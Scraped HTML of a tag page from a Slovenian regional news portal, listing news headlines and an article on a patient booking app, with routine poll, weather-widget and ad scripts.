block_td_uid_8_696cf6eb5e167.found_posts = "204";
block_td_uid_8_696cf6eb5e167.header_color = "";
block_td_uid_8_696cf6eb5e167.ajax_pagination_infinite_stop = "";
block_td_uid_8_696cf6eb5e167.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696cf6eb5e167);
</script><div id=td_uid_8_696cf6eb5e167 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696cf6eb5e167" data-td_block_id="td_uid_8_696cf6eb5e167"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696cf6eb5e167" data-td_block_id="td_uid_8_696cf6eb5e167"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zdravstveni dom</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: zdravstveni dom</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-spletne-aplikacije-za-narocanje-pacientov/" rel="bookmark" title="PREDSTAVITEV SPLETNE APLIKACIJE ZA NAROČANJE PACIENTOV"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/01/l_1017-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/01/l_1017-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2023/01/l_1017-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="PREDSTAVITEV SPLETNE APLIKACIJE ZA NAROČANJE PACIENTOV"/></a></div>                <a href="https://mojepodravje.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-spletne-aplikacije-za-narocanje-pacientov/" rel="bookmark" title="PREDSTAVITEV SPLETNE APLIKACIJE ZA NAROČANJE PACIENTOV">PREDSTAVITEV SPLETNE APLIKACIJE ZA NAROČANJE PACIENTOV</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-16T21:32:34+00:00" >16. januarja, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#a1d4d3c4c5cfc8d2d5d7cee1cccecbc4d1cec5d3c0d7cbc48fd2c8"><span class="__cf_email__" data-cfemail="92e7e0f7f6fcfbe1e6e4fdd2fffdf8f7e2fdf6e0f3e4f8f7bce1fb">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_696cf6eb60117_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_696cf6eb60117" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_696cf6eb60117 = new tdBlock();
block_td_uid_10_696cf6eb60117.id = "td_uid_10_696cf6eb60117";
block_td_uid_10_696cf6eb60117.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_696cf6eb60117_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696cf6eb60117_rand","tdc_css_class_style":"td_uid_10_696cf6eb60117_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696cf6eb60117.td_column_number = "1";
block_td_uid_10_696cf6eb60117.block_type = "td_block_7";
block_td_uid_10_696cf6eb60117.post_count = "30";
block_td_uid_10_696cf6eb60117.found_posts = "6136";
block_td_uid_10_696cf6eb60117.header_color = "#";
block_td_uid_10_696cf6eb60117.ajax_pagination_infinite_stop = "";
block_td_uid_10_696cf6eb60117.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_696cf6eb60117);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_696cf6eb60117 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
